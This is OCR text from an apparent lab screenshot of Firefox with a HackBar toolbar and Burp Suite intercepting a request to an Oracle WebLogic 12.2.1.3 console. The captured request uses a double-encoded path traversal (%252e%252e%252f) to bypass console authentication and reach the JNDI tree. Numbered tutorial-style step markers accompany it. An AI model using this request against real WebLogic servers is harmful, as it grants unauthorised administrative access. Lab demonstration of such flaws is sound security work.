 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接...
10.0.0.200:7001/console/css/%25 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL http://10.0.0.200:7001/console/css/%252e%252e%252fconsolejndi.portal 2
Split URL
Execute 3
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing s
Oracle 徽标 WebLogic Server 管理控制台 12c 空闲
JNDI 树结构
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://10.0.0.200:7001 请求
放包 废包 拦截请求 1 行动
Raw 参数 头 Hex
GET /console/css/%252e%252e%252fconsolejndi.portal HTTP/1.1
Host: 10.0.0.200:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/201
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: ADMINCONSOLESESSION=WvRfWGdHDxkjO-gKkpKDkZYlBAl1 2400712
Connection: close
4 拦截到数据包
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R 5 右键发送到重发器
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
请求不要拦截
WebLogic Server 版本: 12.2.1.3